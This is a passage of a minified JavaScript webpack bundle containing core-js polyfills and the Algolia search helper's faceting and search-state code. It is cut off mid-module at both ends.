this.facets.indexOf(e)>-1},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&f.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&f.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&f.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var r=this.getHierarchicalRefinement(e);return t?-1!==r.indexOf(t):r.length>0},isNumericRefined:function(e,t,r){if(void 0===r&&void 0===t)return Boolean(this.numericRefinements[e]);var n=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===r||!n)return n;var o,a,s=u(r),c=void 0!==(o=this.numericRefinements[e][t],a=s,i(o,function(e){return d(e,a)}));return n&&c},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=o(Object.keys(this.numericRefinements).filter(function(t){return Object.keys(e.numericRefinements[t]).length>0}),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter(function(t){return e.disjunctiveFacetsRefinements[t].length>0}).concat(t).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var e=this;return o(this.hierarchicalFacets.map(function(e){return e.name}),Object.keys(this.hierarchicalFacetsRefinements).filter(function(t){return e.hierarchicalFacetsRefinements[t].length>0})).sort()},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter(function(t){return-1===e.indexOf(t)})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},r=this;return Object.keys(this).forEach(function(n){var i=r[n];-1===e.indexOf(n)&&void 0!==i&&(t[n]=i)}),t},setQueryParameter:function(e,t){if(this[e]===t)return this;var r={};return r[e]=t,this.setQueryParameters(r)},setQueryParameters:function(e){if(!e)return this;var t=p.validate(this,e);if(t)throw t;var r=this,n=p._parseNumbers(e),i=Object.keys(this).reduce(function(e,t){return e[t]=r[t],e},{}),o=Object.keys(n).reduce(function(e,t){var r=void 0!==e[t],i=void 0!==n[t];return r&&!i?c(e,[t]):(i&&(e[t]=n[t]),e)},i);return new this.constructor(o)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return i(this.hierarchicalFacets,function(t){return t.name===e})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var r=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e));return t.split(r).map(function(e){return e.trim()})},toString:function(){return JSON.stringify(this,null,2)}},e.exports=p},33392:(e,t,r)=>{"use strict";var n=r(79504),i=0,o=Math.random(),a=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},33517:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),a=r(36955),s=r(97751),c=r(33706),u=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=n(f.exec),p=!f.test(u),h=function(e){if(!o(e))return!1;try{return l(u,[],e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!d(f,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||i(function(){var e;return h(h.call)||!h(Object)||!h(function(){e=!0})||e})?v:h},33684:(e,t,r)=>{"use strict";var n=r(94644).exportTypedArrayMethod,i=r(79039),o=r(44576),a=r(79504),s=o.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);i(function(){u.call({})})&&(u=function(){return l(this)});var f=c.toString!==u;n("toString",u,f)},33706:(e,t,r)=>{"use strict";var n=r(79504),i=r(94901),o=r(77629),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},33717:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},33771:(e,t,r)=>{"use strict";var n=r(46518),i=r(84373),o=r(6469);n({target:"Array",proto:!0},{fill:i}),o("fill")},33853:(e,t,r)=>{"use strict";var n=r(46518),i=r(64449);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:i})},33904:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(655),s=r(43802).trim,c=r(47452),u=o("".charAt),l=n.parseFloat,f=n.Symbol,d=f&&f.iterator,p=1/l(c+"-0")!=-1/0||d&&!i(function(){l(Object(d))});e.exports=p?function(e){var t=s(a(e)),r=l(t);return 0===r&&"-"===u(t,0)?-0:r}:l},33994:(e,t,r)=>{"use strict";var n=r(57657).IteratorPrototype,i=r(2360),o=r(6980),a=r(10687),s=r(26269),c=function(){return this};e.exports=function(e,t,r,u){var l=t+" Iterator";return e.prototype=i(n,{next:o(+!u,r)}),a(e,l,!1,!0),s[l]=c,e}},34113:(e,t,r)=>{"use strict";var n=r(44576),i=r(70511),o=r(24913).f,a=r(77347).f,s=n.Symbol;if(i("asyncDispose"),s){var c=a(s,"asyncDispose");c.enumerable&&c.configurable&&c.writable&&o(s,"asyncDispose",{value:c.value,enumerable:!1,configurable:!1,writable:!1})}},34124:(e,t,r)=>{"use strict";var n=r(79039),i=r(20034),o=r(22195),a=r(15652),s=Object.isExtensible,c=n(function(){s(1)});e.exports=c||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!==o(e))&&(!s||s(e)))}:s},34154:(e,t,r)=>{"use strict";var n=r(36955),i=TypeError;e.exports=function(e){if("Uint8Array"===n(e))return e;throw new i("Argument is not an Uint8Array")}},34226:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(63463),a=r(34154),s=r(55169),c=r(42303);i.Uint8Array&&n({target:"Uint8Array",proto:!0},{setFromHex:function(e){a(this),o(e),s(this.buffer);var t=c(e,this).read;return{read:t,written:t/2}}})},34268:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(28551),a=r(20034),s=r(16575),c=r(79039),u=r(24913),l=r(77347),f=r(42787),d=r(6980);n({target:"Reflect",stat:!0,forced:c(function(){var e=function(){},t=u.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)})},{set:function e(t,r,n){var c,p,h,v=arguments.length<4?t:arguments[3],m=l.f(o(t),r);if(!m){if(a(p=f(t)))return e(p,r,n,v);m=d(0)}if(s(m)){if(!1===m.writable||!a(v))return!1;if(c=l.f(v,r)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,u.f(v,r,c)}else u.f(v,r,d(0,n))}else{if(void 0===(h=m.set))return!1;i(h,v,n)}return!0}})},34376:(e,t,r)=>{"use strict";var n=r(22195);e.exports=Array.isArray||function(e){return"Array"===n(e)}},34527:(e,t,r)=>{"use strict";var n=r(43724),i=r(34376),o=TypeError,a=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=s?function(e,t){if(i(e)&&!a(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},34594:(e,t,r)=>{"use strict";r(15823)("Float32",function(e){return function(t,r,n){return e(this,t,r,n)}})},34598:(e,t,r)=>{"use strict";var n=r(79039);e.exports=function(e,t){var r=[][e];return!!r&&n(function(){r.call(null,t||function(){return 1},1)})}},34782:(e,t,r)=>{"use strict";var n=r(46518),i=r(34376),o=r(33517),a=r(20034),s=r(35610),c=r(26198),u=r(25397),l=r(97040),f=r(78227),d=r(70597),p=r(67680),h=d("slice"),v=f("species"),m=Array,g=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(e,t){var r,n,f,d=u(this),h=c(d),y=s(e,h),b=s(void 0===t?h:t,h);if(i(d)&&(r=d.constructor,(o(r)&&(r===m||i(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===m||void 0===r))return p(d,y,b);for(n=new(void 0===r?m:r)(g(b-y,0)),f=0;y<b;y++,f++)y in d&&l(n,f,d[y]);return n.length=f,n}})},34873:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(73506),a=r(52967);a&&n({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){i(e),o(t);try{return a(e,t),!0}catch(e){return!1}}})},35031:(e,t,r)=>{"use strict";var n=r(97751),i=r(79504),o=r(38480),a=r(33717),s=r(28551),c=i([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=o.f(s(e)),r=a.f;return r?c(t,r(e)):t}},35370:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t,r){for(var i=0,o=arguments.length>2?r:n(t),a=new e(o);o>i;)a[i]=t[i++];return a}},35490:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("blink")},{blink:function(){return i(this,"blink","","")}})},35548:(e,t,r)=>{"use strict";var n=r(33517),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a constructor")}},35610:(e,t,r)=>{"use strict";var n=r(91291),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},35701:(e,t,r)=>{"use strict";var n=r(46518),i=r(60533).end;n({target:"String",proto:!0,forced:r(83063)},{padEnd:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},35917:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(4055);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},36033:(e,t,r)=>{"use strict";r(48523)},36043:(e,t,r)=>{"use strict";var n=r(79306),i=TypeError,o=function(e){var t,r;this.promise=new e(function(e,n){if(void 0!==t||void 0!==r)throw new i("Bad Promise constructor");t=e,r=n}),this.resolve=n(t),this.reject=n(r)};e.exports.f=function(e){return new o(e)}},36072:(e,t,r)=>{"use strict";var n=r(94644),i=r(80926).right,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduceRight",function(e){var t=arguments.length;return i(o(this),e,t,t>1?arguments[1]:void 0)})},36389:(e,t,r)=>{"use strict";var n=r(46518),i=Math.atanh,o=Math.log;n({target:"Math",stat:!0,forced:!(i&&1/i(-0)<0)},{atanh:function(e){var t=+e;return 0===t?t:o((1+t)/(1-t))/2}})},36456:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(655),a=i("".charAt),s=i("".charCodeAt),c=i(/./.exec),u=i(1.1.toString),l=i("".toUpperCase),f=/[\w*+\-./@]/,d=function(e,t){for(var r=u(e,16);r.length<t;)r="0"+r;return r};n({global:!0},{escape:function(e){for(var t,r,n=o(e),i="",u=n.length,p=0;p<u;)t=a(n,p++),c(f,t)?i+=t:i+=(r=s(t,0))<256?"%"+d(r,2):"%u"+l(d(r,4));return i}})},36571:(e,t,r)=>{"use strict";var n=r(72733),i=r(46732),o=r(2909).escapeFacetValue,a=r(73014),s=r(44728),c=r(40317),u=r(21383),l=r(49228),f=r(33371),d=r(67691),p=r(16938);function h(e,t,r){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+p+")"),this.setClient(e);var n=r||{};n.index=t,this.state=f.make(n),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function v(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function m(){return this.state.page}a(h,n),h.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},h.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},h.prototype.getQuery=function(){var e=this.state;return l._getHitsSearchParams(e)},h.prototype.searchOnce=function(e,t){var r=e?this.state.setQueryParameters(e):this.state,n=l._getQueries(r.index,r),i=this;if(this._currentNbQueries++,this.emit("searchOnce",{state:r}),!t)return this.client.search(n).then(function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new d(r,e.results),state:r,_originalResponse:e}},function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e});this.client.search(n).then(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new d(r,e.results),r)}).catch(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,r)})},h.prototype.findAnswers=function(e){console.warn("[algoliasearch-helper] answers is no longer supported");var t=this.state,r=this.derivedHelpers[0];if(!r)return Promise.resolve([]);var n=r.getModifiedState(t),i=s({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:u(l._getHitsSearchParams(n),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),o="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(o);var a=this.client.initIndex(n.index);if("function"!=typeof a.findAnswers)throw new Error(o);return a.findAnswers(n.query,e.queryLanguages,i)},h.prototype.searchForFacetValues=function(e,t,r,n){var i="function"==typeof this.client.searchForFacetValues,a="function"==typeof this.client.initIndex;if(!i&&!a&&"function"!=typeof this.client.search)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var s=this.state.setQueryParameters(n||{}),c=s.isDisjunctiveFacet(e),u=l.getSearchForFacetQuery(e,t,r,s);this._currentNbQueries++;var f,d=this;return i?f=this.client.searchForFacetValues([{indexName:s.index,params:u}]):a?f=this.client.initIndex(s.index).searchForFacetValues(u):(delete u.facetName,f=this.client.search([{type:"facet",facet:e,indexName:s.index,params:u}]).then(function(e){return e.results[0]})),this.emit("searchForFacetValues",{state:s,facet:e,query:t}),f.then(function(t){return d._currentNbQueries--,0===d._currentNbQueries&&d.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach(function(t){t.escapedValue=o(t.value),t.isRefined=c?s.isDisjunctiveFacetRefined(e,t.escapedValue):s.isFacetRefined(e,t.escapedValue)}),t},function(e){throw d._currentNbQueries--,0===d._currentNbQueries&&d.emit("searchQueueEmpty"),e})},h.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},h.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},h.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},h.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},h.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.addNumericRefinement=function(e,t,r){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,r),isPageReset:!0}),this},h.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},h.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},h.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},h.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},h.prototype.removeNumericRefinement=function(e,t,r){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,r),isPageReset:!0}),this},h.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},h.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},h.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},h.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},h.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},h.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},h.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},h.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},h.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},h.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},h.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},h.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},h.prototype.setCurrentPage=v,h.prototype.setPage=v,h.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},h.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},h.prototype.setState=function(e){return this._change({state:f.make(e),isPageReset:!1}),this},h.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new f(e),this},h.prototype.hasRefinements=function(e){return!!c(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},h.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},h.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},h.prototype.hasTag=function(e){return this.state.isTagRefined(e)},h.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},h.prototype.getIndex=function(){return this.state.index},h.prototype.getCurrentPage=m,h.prototype.getPage=m,h.prototype.getTags=function(){return this.state.tagRefinements},h.prototype.getRefinements=function(e){var t=[];if(this.state.isConjunctiveFacet(e))this.state.getConjunctiveRefinements(e).forEach(function(e){t.push({value:e,type:"conjunctive"})}),this.state.getExcludeRefinements(e).forEach(function(e){t.push({value:e,type:"exclude"})});else if(this.state.isDisjunctiveFacet(e)){this.state.getDisjunctiveRefinements(e).forEach(function(e){t.push({value:e,type:"disjunctive"})})}var r=this.state.getNumericRefinements(e);return Object.keys(r).forEach(function(e){var n=r[e];t.push({value:n,operator:e,type:"numeric"})}),t},h.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},h.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},h.prototype._search=function(e){var t=this.state,r=[],n=[];e.onlyWithDerivedHelpers||(n=l._getQueries(t.index,t),r.push({state:t,queriesCount:n.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var i=this.derivedHelpers.map(function(e){var n=e.getModifiedState(t),i=n.index?l._getQueries(n.index,n):[];return r.push({state:n,queriesCount:i.length,helper:e}),e.emit("search",{state:n,results:e.lastResults}),i}),o=Array.prototype.concat.apply(n,i),a=this._queryId++;if(this._currentNbQueries++,!o.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,r,a));try{this.client.search(o).then(this._dispatchAlgoliaResponse.bind(this,r,a)).catch(this._dispatchAlgoliaError.bind(this,a))}catch(e){this.emit("error",{error:e})}},h.prototype._dispatchAlgoliaResponse=function(e,t,r){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var n=r.results.slice();e.forEach(function(e){var t=e.state,r=e.queriesCount,i=e.helper,o=n.splice(0,r);t.index?(i.lastResults=new d(t,o),i.emit("result",{results:i.lastResults,state:t})):i.emit("result",{results:null,state:t})})}},h.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},h.prototype.containsRefinement=function(e,t,r,n){return e||0!==t.length||0!==r.length||0!==n.length},h.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0},h.prototype._change=function(e){var t=e.state,r=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:r}))},h.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},h.prototype.setClient=function(e){return this.client===e||("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+p+")"),this.client=e),this},h.prototype.getClient=function(){return this.client},h.prototype.derive=function(e){var t=new i(this,e);return this.derivedHelpers.push(t),t},h.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},h.prototype.hasPendingRequests=function(){return this._currentNbQueries>0},e.exports=h},36639:(e,t,r)=>{"use strict";var n=r(69565),i=r(79306),o=r(28551),a=r(20034),s=r(96837),c=r(97751),u=r(1767),l=r(20772),f=function(e){var t=0===e,r=1===e,f=2===e,d=3===e;return function(e,p,h){o(e);var v=void 0!==p;!v&&t||i(p);var m=u(e),g=c("Promise"),y=m.iterator,b=m.next,w=0;return new g(function(e,i){var c=function(e){l(y,i,e,i)},u=function(){try{if(v)try{s(w)}catch(e){c(e)}g.resolve(o(n(b,y))).then(function(n){try{if(o(n).done)t?(h.length=w,e(h)):e(!d&&(f||void 0));else{var s=n.value;try{if(v){var m=p(s,w),b=function(n){if(r)u();else if(f)n?u():l(y,e,!1,i);else if(t)try{h[w++]=n,u()}catch(e){c(e)}else n?l(y,e,d||s,i):u()};a(m)?g.resolve(m).then(b,c):b(m)}else h[w++]=s,u()}catch(e){c(e)}}}catch(e){i(e)}},i)}catch(e){i(e)}};u()})}};e.exports={toArray:f(0),forEach:f(1),every:f(2),some:f(3),find:f(4)}},36840:(e,t,r)=>{"use strict";var n=r(94901),i=r(24913),o=r(50283),a=r(39433);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:t;if(n(r)&&o(r,u,s),s.global)c?e[t]=r:a(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},36955:(e,t,r)=>{"use strict";var n=r(92140),i=r(94901),o=r(22195),a=r(78227)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"===(n=o(t))&&i(t.callee)?"Arguments":n}},37467:(e,t,r)=>{"use strict";var n=r(37628),i=r(94644),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=i.getTypedArrayConstructor;a("toReversed",function(){return n(o(this),s(this))})},37628:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t){for(var r=n(e),i=new t(r),o=0;o<r;o++)i[o]=e[r-o-1];return i}},38309:(e,t,r)=>{"use strict";r(24359)},38469:(e,t,r)=>{"use strict";var n=r(79504),i=r(40507),o=r(94402),a=o.Set,s=o.proto,c=n(s.forEach),u=n(s.keys),l=u(new a).next;e.exports=function(e,t,r){return r?i({iterator:u(e),next:l},t):c(e,t)}},38480:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},38574:(e,t,r)=>{"use strict";var n=r(84215);e.exports="NODE"===n},38601:e=>{"use strict";function t(e,t){if(e!==t){var r=void 0!==e,n=null===e,i=void 0!==t,o=null===t;if(!o&&e>t||n&&i||!r)return 1;if(!n&&e<t||o&&r||!i)return-1}return 0}e.exports=function(e,r,n){if(!Array.isArray(e))return[];Array.isArray(n)||(n=[]);var i=e.map(function(e,t){return{criteria:r.map(function(t){return e[t]}),index:t,value:e}});return i.sort(function(e,r){for(var i=-1;++i<e.criteria.length;){var o=t(e.criteria[i],r.criteria[i]);if(o)return i>=n.length?o:"desc"===n[i]?-o:o}return e.index-r.index}),i.map(function(e){return e.value})}},38781:(e,t,r)=>{"use strict";var n=r(10350).PROPER,i=r(36840),o=r(28551),a=r(655),s=r(79039),c=r(61034),u="toString",l=RegExp.prototype,f=l[u],d=s(function(){return"/a/b"!==f.call({source:"a",flags:"b"})}),p=n&&f.name!==u;(d||p)&&i(l,u,function(){var e=o(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},39202:(e,t,r)=>{"use strict";r(33313);var n=r(46518),i=r(18866);n({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==i},{trimEnd:i})},39297:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},39433:(e,t,r)=>{"use strict";var n=r(44576),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},39469:(e,t,r)=>{"use strict";var n=r(46518),i=Math.hypot,o=Math.abs,a=Math.sqrt;n({target:"Math",stat:!0,arity:2,forced:!!i&&i(1/0,NaN)!==1/0},{hypot:function(e,t){for(var r,n,i=0,s=0,c=arguments.length,u=0;s<c;)u<(r=o(arguments[s++]))?(i=i*(n=u/r)*n+1,u=r):i+=r>0?(n=r/u)*n:r;return u===1/0?1/0:u*a(i)}})},39519:(e,t,r)=>{"use strict";var n,i,o=r(44576),a=r(82839),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(i=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},39796:(e,t,r)=>{"use strict";var n=r(46518),i=r(18745),o=r(79306),a=r(28551);n({target:"Reflect",stat:!0,forced:!r(79039)(function(){Reflect.apply(function(){})})},{apply:function(e,t,r){return i(o(e),t,a(r))}})},39835:e=>{"use strict";e.exports=function(e){try{var t=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},n=t[e](r);return 1===n.size&&4===n.values().next().value}catch(e){return!1}}},39928:(e,t,r)=>{"use strict";var n=r(26198),i=r(91291),o=RangeError;e.exports=function(e,t,r,a){var s=n(e),c=i(r),u=c<0?s+c:c;if(u>=s||u<0)throw new o("Incorrect index");for(var l=new t(s),f=0;f<s;f++)l[f]=f===u?a:e[f];return l}},40150:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},40280:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(96395),a=r(80550),s=r(10916).CONSTRUCTOR,c=r(93438),u=i("Promise"),l=o&&!s;n({target:"Promise",stat:!0,forced:o||s},{resolve:function(e){return c(l&&this===u?a:this,e)}})},40317:e=>{"use strict";e.exports=function(e){return e&&Object.keys(e).length>0}},40507:(e,t,r)=>{"use strict";var n=r(69565);e.exports=function(e,t,r){for(var i,o,a=r?e:e.iterator,s=e.next;!(i=n(s,a)).done;)if(void 0!==(o=t(i.value)))return o}},40616:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},40875:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(48981),a=r(42787),s=r(12211);n({target:"Object",stat:!0,forced:i(function(){a(1)}),sham:!s},{getPrototypeOf:function(e){return a(o(e))}})},40888:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(20034),a=r(28551),s=r(16575),c=r(77347),u=r(42787);n({target:"Reflect",stat:!0},{get:function e(t,r){var n,l,f=arguments.length<3?t:arguments[2];return a(t)===f?t[r]:(n=c.f(t,r))?s(n)?n.value:void 0===n.get?void 0:i(n.get,f):o(l=u(t))?e(l,r,f):void 0}})},40961:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof 